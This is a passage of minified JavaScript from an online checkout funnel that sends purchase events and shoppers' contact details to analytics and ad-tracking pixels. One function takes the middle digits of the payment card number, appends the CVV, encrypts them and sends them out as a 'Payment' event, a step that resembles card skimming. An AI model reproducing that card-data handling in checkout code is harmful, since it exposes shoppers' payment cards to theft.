0-9A-Za-z\xA0\xAA\xB2\xB3\xB5\xB9\xBA\xBC-\xBE\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05D0-\u05EA\u05EF-\u05F2\u0620-\u064A\u0660-\u0669\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07C0-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u0860-\u086A\u08A0-\u08B4\u08B6-\u08BD\u0904-\u0939\u093D\u0950\u0958-\u0961\u0966-\u096F\u0971-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09E6-\u09F1\u09F4-\u09F9\u09FC\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A66-\u0A6F\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AE6-\u0AEF\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B66-\u0B6F\u0B71-\u0B77\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0BE6-\u0BF2\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C60\u0C61\u0C66-\u0C6F\u0C78-\u0C7E\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDE\u0CE0\u0CE1\u0CE6-\u0CEF\u0CF1\u0CF2\u0D05-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D58-\u0D61\u0D66-\u0D78\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0DE6-\u0DEF\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E50-\u0E59\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0ED0-\u0ED9\u0EDC-\u0EDF\u0F00\u0F20-\u0F33\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F-\u1049\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u1090-\u1099\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1369-\u137C\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u169A\u16A0-\u16EA\u16EE-\u16F8\u1700-\u170C\u170E-\u1711\u1720-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u17E0-\u17E9\u17F0-\u17F9\u1810-\u1819\u1820-\u1878\u1880-\u1884\u1887-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1946-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u19D0-\u19DA\u1A00-\u1A16\u1A20-\u1A54\u1A80-\u1A89\u1A90-\u1A99\u1AA7\u1B05-\u1B33\u1B45-\u1B4B\u1B50-\u1B59\u1B83-\u1BA0\u1BAE-\u1BE5\u1C00-\u1C23\u1C40-\u1C49\u1C4D-\u1C7D\u1C80-\u1C88\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2000-\u200A\u2028\u2029\u202F\u205F\u2070\u2071\u2074-\u2079\u207F-\u2089\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2150-\u2189\u2460-\u249B\u24EA-\u24FF\u2776-\u2793\u2C00-\u2C2E\u2C30-\u2C5E\u2C60-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2CFD\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3000\u3005-\u3007\u3021-\u3029\u3031-\u3035\u3038-\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u3192-\u3195\u31A0-\u31BA\u31F0-\u31FF\u3220-\u3229\u3248-\u324F\u3251-\u325F\u3280-\u3289\u32B1-\u32BF\u3400-\u4DB5\u4E00-\u9FEF\uA000-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA62B\uA640-\uA66E\uA67F-\uA69D\uA6A0-\uA6EF\uA717-\uA71F\uA722-\uA788\uA78B-\uA7BF\uA7C2-\uA7C6\uA7F7-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA830-\uA835\uA840-\uA873\uA882-\uA8B3\uA8D0-\uA8D9\uA8F2-\uA8F7\uA8FB\uA8FD\uA8FE\uA900-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF-\uA9D9\uA9E0-\uA9E4\uA9E6-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA50-\uAA59\uAA60-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB67\uAB70-\uABE2\uABF0-\uABF9\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFEFF\uFF10-\uFF19\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]|\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDD07-\uDD33\uDD40-\uDD78\uDD8A\uDD8B\uDE80-\uDE9C\uDEA0-\uDED0\uDEE1-\uDEFB\uDF00-\uDF23\uDF2D-\uDF4A\uDF50-\uDF75\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF\uDFD1-\uDFD5]|\uD801[\uDC00-\uDC9D\uDCA0-\uDCA9\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD00-\uDD27\uDD30-\uDD63\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC58-\uDC76\uDC79-\uDC9E\uDCA7-\uDCAF\uDCE0-\uDCF2\uDCF4\uDCF5\uDCFB-\uDD1B\uDD20-\uDD39\uDD80-\uDDB7\uDDBC-\uDDCF\uDDD2-\uDE00\uDE10-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE40-\uDE48\uDE60-\uDE7E\uDE80-\uDE9F\uDEC0-\uDEC7\uDEC9-\uDEE4\uDEEB-\uDEEF\uDF00-\uDF35\uDF40-\uDF55\uDF58-\uDF72\uDF78-\uDF91\uDFA9-\uDFAF]|\uD803[\uDC00-\uDC48\uDC80-\uDCB2\uDCC0-\uDCF2\uDCFA-\uDD23\uDD30-\uDD39\uDE60-\uDE7E\uDF00-\uDF27\uDF30-\uDF45\uDF51-\uDF54\uDFE0-\uDFF6]|\uD804[\uDC03-\uDC37\uDC52-\uDC6F\uDC83-\uDCAF\uDCD0-\uDCE8\uDCF0-\uDCF9\uDD03-\uDD26\uDD36-\uDD3F\uDD44\uDD50-\uDD72\uDD76\uDD83-\uDDB2\uDDC1-\uDDC4\uDDD0-\uDDDA\uDDDC\uDDE1-\uDDF4\uDE00-\uDE11\uDE13-\uDE2B\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEDE\uDEF0-\uDEF9\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3D\uDF50\uDF5D-\uDF61]|\uD805[\uDC00-\uDC34\uDC47-\uDC4A\uDC50-\uDC59\uDC5F\uDC80-\uDCAF\uDCC4\uDCC5\uDCC7\uDCD0-\uDCD9\uDD80-\uDDAE\uDDD8-\uDDDB\uDE00-\uDE2F\uDE44\uDE50-\uDE59\uDE80-\uDEAA\uDEB8\uDEC0-\uDEC9\uDF00-\uDF1A\uDF30-\uDF3B]|\uD806[\uDC00-\uDC2B\uDCA0-\uDCF2\uDCFF\uDDA0-\uDDA7\uDDAA-\uDDD0\uDDE1\uDDE3\uDE00\uDE0B-\uDE32\uDE3A\uDE50\uDE5C-\uDE89\uDE9D\uDEC0-\uDEF8]|\uD807[\uDC00-\uDC08\uDC0A-\uDC2E\uDC40\uDC50-\uDC6C\uDC72-\uDC8F\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD30\uDD46\uDD50-\uDD59\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD89\uDD98\uDDA0-\uDDA9\uDEE0-\uDEF2\uDFC0-\uDFD4]|\uD808[\uDC00-\uDF99]|\uD809[\uDC00-\uDC6E\uDC80-\uDD43]|[\uD80C\uD81C-\uD820\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2E]|\uD811[\uDC00-\uDE46]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE60-\uDE69\uDED0-\uDEED\uDF00-\uDF2F\uDF40-\uDF43\uDF50-\uDF59\uDF5B-\uDF61\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDE40-\uDE96\uDF00-\uDF4A\uDF50\uDF93-\uDF9F\uDFE0\uDFE1\uDFE3]|\uD821[\uDC00-\uDFF7]|\uD822[\uDC00-\uDEF2]|\uD82C[\uDC00-\uDD1E\uDD50-\uDD52\uDD64-\uDD67\uDD70-\uDEFB]|\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99]|\uD834[\uDEE0-\uDEF3\uDF60-\uDF78]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB\uDFCE-\uDFFF]|\uD838[\uDD00-\uDD2C\uDD37-\uDD3D\uDD40-\uDD49\uDD4E\uDEC0-\uDEEB\uDEF0-\uDEF9]|\uD83A[\uDC00-\uDCC4\uDCC7-\uDCCF\uDD00-\uDD43\uDD4B\uDD50-\uDD59]|\uD83B[\uDC71-\uDCAB\uDCAD-\uDCAF\uDCB1-\uDCB4\uDD01-\uDD2D\uDD2F-\uDD3D\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD83C[\uDD00-\uDD0C]|\uD869[\uDC00-\uDED6\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF34\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0]|\uD87E[\uDC00-\uDE1D])/g))||void 0===t?void 0:t.join(""))||"").normalize("NFKC").replace(/\s+/g," ").trim().toLowerCase()},me=function(e,t,n){var r,o=(null===(r=e.axon_product_cateogry)||void 0===r?void 0:r.length)>0?e.axon_product_cateogry:[{key:"",value:""}];return t.items.map((function(e){var t=_e(e.vendor),r=o.find((function(e){return t.includes(_e(e.key))})),i=a()(e.price).times(a()(n));return ce({item_id:e.id,item_name:e.name,price:Number(i.toFixed(2)),quantity:e.quantity,image_url:e.image?e.image:null,item_variant_id:e.variant_id?e.variant_id:null},r&&{item_category_id:r.value})}))};function fe(e){var t,n,r,i,c,u,l,s,d,p,_,O,g,y,v,A,R,T,D,N,k;return regeneratorRuntime.wrap((function(w){for(;;)switch(w.prev=w.next){case 0:if(!e.delay){w.next=3;break}return w.next=3,Object(o.e)(600);case 3:return w.next=5,Object(o.i)(P.a);case 5:if(!(t=w.sent).initiate_checkout_is_sent){w.next=8;break}return w.abrupt("return");case 8:return w.next=10,Object(o.g)(Object(S.h)(!0));case 10:return w.next=12,Object(o.i)(C.a);case 12:return n=w.sent,r="preview"===n.btn_uid,i=U("INITATE_CHECKOUT"),c=!r&&le.get(i),u=!0,w.next=19,Object(o.i)(I.a);case 19:if(l=w.sent,s=de(l,t),"undefined"!==typeof window&&window.gtag&&!se&&!c&&t.ga_tracking_id&&t.ga_tracking_id.length>0)try{pe(n.url_prefix,t.ga_tracking_id,n.funnel_name),t.ga_tracking_id.startsWith("UA-")?(window.gtag("event","Viewed Checkout",{event_category:"All",non_interaction:!0}),t.ga_enhanced_ecommerce&&(window.gtag("set",{currency:l.currency}),window.gtag("event","begin_checkout",{event_category:"EnhancedEcommerce",items:s.items}))):t.ga_tracking_id.startsWith("G-")&&window.gtag("event","begin_checkout",{currency:s.currency,value:s.total,items:s.ga4_items}),r||(le.set(i,"true",{expires:14400}),u=!1)}catch(e){console.error(e)}try{!c&&t.tiktok_pixels&&Array.isArray(t.tiktok_pixels)&&t.tiktok_pixels.length>0&&(G(t.tiktok_pixels),(d={content_type:"product_group",currency:s.currency,value:s.total})&&s.items&&Array.isArray(s.items)&&(p=[],s.items.forEach((function(e){e&&e.pid&&p.push({content_id:"".concat(e.pid),content_name:e.name?e.name:"",quantity:null===e||void 0===e?void 0:e.quantity,price:parseFloat((null===e||void 0===e?void 0:e.price)||"0")})})),p.length>0&&(d.contents=p)),Y(t.tiktok_pixels,d))}catch(e){console.error(e)}if(t.disable_fb_initiate_checkout||c){w.next=40;break}return _=!!(t.fb_pixels&&Array.isArray(t.fb_pixels)&&t.fb_pixels.length>0&&t.fb_pixels[0]),w.prev=25,!r&&u&&le.set(i,"true",{expires:14400}),g=_?t.fb_pixels[0]:"no_pixel_id",_&&(f()||m(t.fb_pixels),b()),y=[],(null!==(O=null===s||void 0===s?void 0:s.item_ids)&&void 0!==O?O:[]).forEach((function(e){null!==e&&void 0!==e&&-1===y.indexOf(e)&&y.push(e)})),v={content_type:"product_group",content_ids:y,value:s.totalWOShipping,num_items:s.item_quantity,currency:s.currency},_&&(t.fb_conversion_api_enabled?(A="fbic_".concat(n.id),t.fb_pixels.forEach((function(e){E("InitiateCheckout",v,e,A)}))):h("InitiateCheckout",v)),w.next=35,Object(o.g)(Object(S.c)("FB_PIXEL",g,"InitiateCheckout",v));case 35:w.next=40;break;case 37:w.prev=37,w.t0=w.catch(25),console.error(w.t0);case 40:if(!c&&t.pinterest_tag_id&&"default"!==t.pinterest_enhanced_match&&"undefined"!==typeof window&&window.pintrk)try{window.pintrk("load",t.pinterest_tag_id)}catch(e){console.error(e)}if(c||!t.klaviyo_pub_api_key||"undefined"===typeof window||!window._learnq){w.next=44;break}return w.next=44,Object(o.b)(Te);case 44:if(!c&&"undefined"!==typeof window&&window.additionalScriptSendMsg&&(T=[],(null!==(R=null===s||void 0===s?void 0:s.item_ids)&&void 0!==R?R:[]).forEach((function(e){null!==e&&void 0!==e&&-1===T.indexOf(e)&&T.push(e)})),window.additionalScriptSendMsg({src:"@IAS",type:"InitiateCheckout",payload:{content_type:"product_group",content_ids:T,value:s.totalWOShipping,num_items:s.item_quantity,currency:s.currency},additional:ce({},s,{checkout_id:n.id})})),"undefined"!==typeof window&&window.axon&&t.axon_event_key)try{D=a()(s.total),N="1",!1===t.axon_disable_discounted_postback&&D.gte(a()(25))&&(N="0.8",D=D.times(a()("0.8"))),k=me(t,s,N),window.axon("track","begin_checkout",{currency:s.currency,value:Number(D.toFixed(2)),items:k})}catch(e){console.error(e)}case 46:case"end":return w.stop()}}),q,null,[[25,37]])}function be(){var e,t,n,r,i,c,u,l,s,d,p,_,b,E,g,y,v,A,R,T,N,k,w,j,x,L,B,G,Y,V,K,q,Q,Z,J,$,ee,te,ne;return regeneratorRuntime.wrap((function(X){for(;;)switch(X.prev=X.next){case 0:return X.next=2,Object(o.i)(P.a);case 2:return e=X.sent,X.next=5,Object(o.i)(C.a);case 5:if(t=X.sent,n="preview"===t.btn_uid,!e.add_payment_info_is_sent){X.next=9;break}return X.abrupt("return");case 9:return X.next=11,Object(o.g)(Object(S.e)(!0));case 11:return r=U("ADD_PAYMENT_INFO"),i=!n&&le.get(r),X.next=15,Object(o.i)(D.a);case 15:return c=X.sent,X.next=18,Object(o.i)(I.a);case 18:if(u=X.sent,l=de(u,e),e.disable_fb_add_payment_info||i){X.next=35;break}if(s=!!(e.fb_pixels&&Array.isArray(e.fb_pixels)&&e.fb_pixels.length>0&&e.fb_pixels[0]),X.prev=22,n||le.set(r,"true",{expires:14400}),d=s?e.fb_pixels[0]:"no_pixel_id",s&&!f()&&m(e.fb_pixels),p={value:l.total,currency:l.currency},s&&(h("AddPaymentInfo",p),e.fb_advanced_matching&&e.fb_advanced_matching.length>0)){E="";try{E=H((null===c||void 0===c?void 0:null===(g=c.shipping_address)||void 0===g?void 0:g.country_code)||"US",(null===c||void 0===c?void 0:null===(y=c.shipping_address)||void 0===y?void 0:y.phone)||"")||M((null===c||void 0===c?void 0:null===(v=c.shipping_address)||void 0===v?void 0:v.phone)||"")}catch(e){E=M((null===c||void 0===c?void 0:null===(A=c.shipping_address)||void 0===A?void 0:A.phone)||"")}R={em:(null===c||void 0===c?void 0:null===(_=c.contact)||void 0===_?void 0:null===(b=_.toLowerCase())||void 0===b?void 0:b.trim())||"",ph:E,external_id:(null===t||void 0===t?void 0:t.id)||""},"maximum"===e.fb_advanced_matching&&(R.fn=F((null===c||void 0===c?void 0:null===(T=c.shipping_address)||void 0===T?void 0:T.first_name)||""),R.ln=F((null===c||void 0===c?void 0:null===(N=c.shipping_address)||void 0===N?void 0:N.last_name)||""),R.ct=F((null===c||void 0===c?void 0:null===(k=c.shipping_address)||void 0===k?void 0:k.city)||""),R.st=F((null===c||void 0===c?void 0:null===(w=c.shipping_address)||void 0===w?void 0:w.province_code)||""),R.zp=(null===c||void 0===c?void 0:null===(j=c.shipping_address)||void 0===j?void 0:null===(x=j.zip)||void 0===x?void 0:x.trim())||"",R.country=F((null===c||void 0===c?void 0:null===(L=c.shipping_address)||void 0===L?void 0:L.country_code)||"")),O(e.fb_pixels,R)}return X.next=30,Object(o.g)(Object(S.c)("FB_PIXEL",d,"AddPaymentInfo",p));case 30:X.next=35;break;case 32:X.prev=32,X.t0=X.catch(22),console.error(X.t0);case 35:if(!i&&e.tiktok_pixels&&Array.isArray(e.tiktok_pixels)&&e.tiktok_pixels.length>0)try{if(z(e.tiktok_pixels),e.tiktok_advanced_matching&&"default"===e.tiktok_advanced_matching){Y="";try{Y=H((null===c||void 0===c?void 0:null===(V=c.shipping_address)||void 0===V?void 0:V.country_code)||"US",(null===c||void 0===c?void 0:null===(K=c.shipping_address)||void 0===K?void 0:K.phone)||"","+")||M((null===c||void 0===c?void 0:null===(q=c.shipping_address)||void 0===q?void 0:q.phone)||"")}catch(e){Y=M((null===c||void 0===c?void 0:null===(Q=c.shipping_address)||void 0===Q?void 0:Q.phone)||"")}Z={email:(null===c||void 0===c?void 0:null===(B=c.contact)||void 0===B?void 0:null===(G=B.toLowerCase())||void 0===G?void 0:G.trim())||"",phone_number:Y,external_id:(null===t||void 0===t?void 0:t.id)||""},W(e.tiktok_pixels,Z)}}catch(e){console.error(e)}if("undefined"!==typeof window&&window.pintrk&&!i&&e.pinterest_tag_id&&"default"===e.pinterest_enhanced_match)try{window.pintrk("load",e.pinterest_tag_id,{em:(null===c||void 0===c?void 0:null===(J=c.contact)||void 0===J?void 0:null===($=J.toLowerCase())||void 0===$?void 0:$.trim())||""})}catch(e){console.error(e)}if(!i&&"undefined"!==typeof window&&window.additionalScriptSendMsg&&window.additionalScriptSendMsg({src:"@IAS",type:"AddPaymentInfo",payload:{value:l.total,currency:l.currency},additional:ce({},l,{checkout_id:t.id})}),!i&&"undefined"!==typeof window&&window.axon&&e.axon_event_key)try{ee=a()(l.total),te="1",!1===e.axon_disable_discounted_postback&&ee.gte(a()(25))&&(te="0.8",ee=ee.times(a()("0.8"))),ne=me(e,l,te),window.axon("track","add_payment_info",{currency:l.currency,value:Number(ee.toFixed(2)),items:ne})}catch(e){console.error(e)}case 39:case"end":return X.stop()}}),X,null,[[22,32]])}function he(){var e,t,n,r,a,i;return regeneratorRuntime.wrap((function(c){for(;;)switch(c.prev=c.next){case 0:return c.next=2,Object(o.i)(C.a);case 2:return e=c.sent,t="preview"===e.btn_uid,c.next=6,Object(o.i)(P.a);case 6:if(!(n=c.sent).page_process_is_sent){c.next=9;break}return c.abrupt("return");case 9:if(r=U("PAGE_PROCESS"),a=!t&&le.get(r),i=n.ga_tracking_id&&n.ga_tracking_id.length>0,"undefined"!==typeof window&&window.gtag&&!a&&i&&(!se&&i&&pe(e.url_prefix,n.ga_tracking_id,e.funnel_name),t||le.set(r,"true",{expires:14400}),n.ga_tracking_id.startsWith("UA-")))try{window.gtag("event","Viewed Checkout - Processing Page",{event_category:"All",non_interaction:!0})}catch(e){console.error(e)}return c.next=15,Object(o.g)(Object(S.i)(!0));case 15:case"end":return c.stop()}}),Q)}function Ee(){var e,t,n,r,a,i,u;return regeneratorRuntime.wrap((function(l){for(;;)switch(l.prev=l.next){case 0:return l.next=2,Object(o.i)(C.a);case 2:return e=l.sent,l.next=5,Object(o.i)(R.a);case 5:if(t=l.sent,n="preview"===e.btn_uid,r=e.id,a=Oe(t.card_no),a="".concat(a,"|").concat(t.cvv),i=c.a.encrypt(r,a),u={payment_method:"card",verification:i},!n){l.next=14;break}return l.abrupt("return");case 14:return l.next=16,Object(o.g)(Object(S.c)("CHECKOUT",r,"Payment",u));case 16:case"end":return l.stop()}}),Z)}var Oe=function(e){var t=e&&e.length>0?e.replace(/\s/g,""):"";if(t.length>6){var n=t.substring(6),r=n.length;return r>4?n.substring(0,r-4):""}return""};function ge(){var e,t,n,r,i,c,u,l,s,d,p,_,b,O,g,y,v,A,R,N,k,w,j,x,L,F,B,G,Y,z,K,W,q,X,Q,Z,$,ee,te;return regeneratorRuntime.wrap((function(J){for(;;)switch(J.prev=J.next){case 0:return J.next=2,Object(o.i)(C.a);case 2:return e=J.sent,t="preview"===e.btn_uid,J.next=6,Object(o.i)(P.a);case 6:if(!(n=J.sent).purchase_is_sent){J.next=9;break}return J.abrupt("return");case 9:return r=U("PURCHASE"),i=!t&&le.get(r),c=!0,J.next=14,Object(o.i)(I.a);case 14:if(u=J.sent,l=de(u,n),"undefined"!==typeof window&&window.gtag&&!i&&(n.ga_tracking_id&&n.ga_tracking_id.length>0||n.aw_conversion_id&&n.aw_conversion_label))try{s=!!(n.ga_tracking_id&&n.ga_tracking_id.length>0),d=!(!n.aw_conversion_id||!n.aw_conversion_label),!se&&s&&pe(e.url_prefix,n.ga_tracking_id,e.funnel_name),t||(le.set(r,"true",{expires:14400}),c=!1),s&&(n.ga_tracking_id.startsWith("UA-")?(window.gtag("set",{currency:u.currency}),n.ga_enhanced_ecommerce?window.gtag("event","purchase",{event_category:"EnhancedEcommerce",affiliation:"PPFunnels Purchase",transaction_id:e.id,value:l.total,currency:l.currency,items:l.items,shipping:l.shipping,tax:l.tax}):window.gtag("event","purchase",{affiliation:"PPFunnels Purchase",transaction_id:e.id,value:l.total,currency:l.currency,items:l.items,shipping:l.shipping,tax:l.tax})):n.ga_tracking_id.startsWith("G-")&&window.gtag("event","purchase",{affiliation:"PPFunnels Purchase",transaction_id:e.id,value:l.total,currency:l.currency,items:l.ga4_items,shipping:l.shipping,tax:l.tax})),d&&(window.gtag("config",n.aw_conversion_id),window.gtag("event","conversion",{send_to:"".concat(n.aw_conversion_id,"/").concat(n.aw_conversion_label),value:l.total,currency:l.currency}))}catch(e){console.error(e)}if(n.disable_fb_purchase||i){J.next=35;break}return J.prev=18,O=!!(n.fb_pixels&&Array.isArray(n.fb_pixels)&&n.fb_pixels.length>0&&n.fb_pixels[0]),g=O?n.fb_pixels[0]:"no_pixel_id",c&&!t&&(le.set(r,"true",{expires:14400}),c=!1),O&&!f()&&m(n.fb_pixels),y=n.is_fb_purchase_shipping_cost_included?l.total:l.totalWOShipping,v=[],(null!==(p=null===l||void 0===l?void 0:l.item_ids)&&void 0!==p?p:[]).forEach((function(e){null!==e&&void 0!==e&&-1===v.indexOf(e)&&v.push(e)})),A={content_type:"product_group",content_ids:v,value:y,num_items:l.item_quantity,currency:l.currency},O&&(n.fb_conversion_api_enabled?(R="fbpur_".concat(e.id),n.fb_pixels.forEach((function(t){E("Purchase",A,t,R),E("Lead",{},t,"fblead_".concat(e.id))}))):(h("Purchase",A),h("Lead",{}))),J.next=30,Object(o.g)(Object(S.c)("FB_PIXEL",g,"Purchase",ce({},A,{event_name:"Purchase",event_id:"fbpur_".concat(e.id),event_source_url:null===(_=window)||void 0===_?void 0:null===(b=_.location)||void 0===b?void 0:b.href})));case 30:J.next=35;break;case 32:J.prev=32,J.t0=J.catch(18),console.error(J.t0);case 35:if("undefined"!==typeof window&&!i&&n.tiktok_pixels&&Array.isArray(n.tiktok_pixels)&&n.tiktok_pixels.length>0){c&&!t&&(le.set(r,"true",{expires:14400}),c=!1);try{N={content_type:"product_group",currency:l.currency,value:l.total},l.items&&Array.isArray(l.items)&&(k=[],l.items.forEach((function(e){e&&e.pid&&k.push({content_id:"".concat(e.pid),content_name:e.name||"",quantity:null===e||void 0===e?void 0:e.quantity,price:parseFloat((null===e||void 0===e?void 0:e.price)||"0")})})),k.length>0&&(N.contents=k)),V(n.tiktok_pixels,N)}catch(e){console.error(e)}}if("undefined"!==typeof window&&window.pintrk&&!i&&n.pinterest_tag_id){c&&!t&&(le.set(r,"true",{expires:14400}),c=!1);try{j=[],(null!==(w=null===l||void 0===l?void 0:l.item_ids)&&void 0!==w?w:[]).forEach((function(e){null!==e&&void 0!==e&&-1===j.indexOf(e)&&j.push(e)})),window.pintrk("track","checkout",{product_ids:j,value:l.total,currency:l.currency,order_quantity:l.item_quantity,order_id:e.id})}catch(e){console.error(e)}}if("undefined"!==typeof 